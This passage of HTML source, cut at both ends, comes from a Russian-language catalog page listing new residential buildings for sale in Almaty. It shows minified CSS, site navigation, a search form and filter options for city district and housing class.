strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;overflow:hidden}.building-card__remove-from-favorites,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social__list{list-style:none;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--spaces-md{margin:-.46875rem}.grid--spaces-md>*{padding:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}._justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._justify-around{-ms-flex-pack:distribute;justify-content:space-around}._flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}._flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._flex-noshrink{-ms-flex-negative:0;flex-shrink:0}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mr-ms{margin-right:.625rem}._mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mt-def{margin-top:1.25rem}._pl-none{padding-left:0}._text-right{text-align:right}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.flex-fix--building-cards .flex-fix__cell{max-width:500px}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}.grid--md-spaces-xl{margin:-.9375rem}.grid--md-spaces-xl>*{padding:.9375rem}.gcell--md-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--md-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--md-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._md-justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--lg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--lg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--lg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--lg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.gcell--lg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._lg-flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
    </head>
    <body class="is-loading view-catalog">
                <div class="wrapper">
            <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item  is-current ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="content">
                                    <div class="control-panel ">
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center _justify-between _def-justify-start control-panel__container">
                <div class="gcell gcell--auto _mlr-auto _md-mlr-none">
                    <h1 class="control-panel__title">Новостройки Алматы</h1>
                </div>
                <div class="control-panel__current">
                    <span class="button__text js-zhk-current-number">
                        Продажа квартир в 12 жилых комплексах                    </span>
                </div>

                <div class="control-panel__button-container _justify-around">
                    <div class="gcell gcell--auto gcell--md-auto _flex _text-right">
                        <button class="button button--air button--filter js-init "
                                type='button'
                                data-toggle='{"context":".content","map":{".button--filter":"is-active",".control-panel":"is-open",".filter":"is-open","body":"control-panel-is-open filter-is-open"},"toggleOnBlur":false,"onlyOne":false}'
                                data-filter-cookie='{"name":"filter_is_open","value":1}'
                                data-switch-text='["Настройки поиска", "Скрыть настройки"]'
                        >
                        <span class="button__content">
                            <i class="svgi svgi--settings button__svgi button__svgi--left">
                                <svg viewBox="0 0 25 22" width="25" height="22">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#settings"></use>
                                </svg>
                            </i>
                            <span class="button__text">Настройки поиска</span>
                        </span>
                        </button>
                    </div>
                    <div class="gcell gcell--auto gcell--md-auto _flex _text-right">
                        <a href="//novostroyki-almaty.kz/map/?year=2022&"
                           class="button button--air filter__button filter__button--onmap" type='button'
                           data-filter-action="another-view">
                        <span class="button__content">
                            <i class="svgi control-panel__button--h2rem svgi--map-marker button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                    </svg>
                                                            </i>
                            <span class="button__text">Показать на карте</span>
                            </span>
                        </a>
                    </div>
                </div>
                <!--@todo настроить вывод, добавить переводы-->
                            </div>
        </div>
    </div>
    <div class="control-panel__body">
        <div class="container">
            <div class="filter">
                <div class="form form--filter js-init" data-filter="main">
                    <form action="//novostroyki-almaty.kz/ajax/getParamsFilter" method="POST">
                        <div class="form__content">
                            <div class="grid grid--hspaces-mg grid--vspaces-def grid--lg-hspaces-lg _items-center _lg-flex-nowrap">
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="filter__block" data-name-filter="rajon">
                                        <div class="filter__block-desc">Район</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="alatauskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-351">
                            <i class="control__icon"></i>
                            <span class="control__text">Алатауский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="almalinskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-350">
                            <i class="control__icon"></i>
                            <span class="control__text">Алмалинский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="auezovskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-349">
                            <i class="control__icon"></i>
                            <span class="control__text">Ауэзовский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="bostandykskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-347">
                            <i class="control__icon"></i>
                            <span class="control__text">Бостандыкский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="zhetysuskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-353">
                            <i class="control__icon"></i>
                            <span class="control__text">Жетысуский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="medeuskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-348">
                            <i class="control__icon"></i>
                            <span class="control__text">Медеуский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="nauryzbajskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-354">
                            <i class="control__icon"></i>
                            <span class="control__text">Наурызбайский</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="turksibskij"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="rajon[]"
                                    id="filter-rajon-from-352">
                            <i class="control__icon"></i>
                            <span class="control__text">Турксибский</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                                         </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="filter__block" data-name-filter="class">
                                        <div class="filter__block-desc">Класс</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
														<div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="ekonom"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-1">
                            <i class="control__icon"></i>
                            <span class="control__text">эконом</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="komfort"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-4">
                            <i class="control__icon"></i>
                            <span class="control__text">комфорт</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="biznes"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-3">
                            <i class="control__icon"></i>
                            <span class="control__text">бизнес</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="elit"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="class[]"
                                    id="filter-class-from-2">
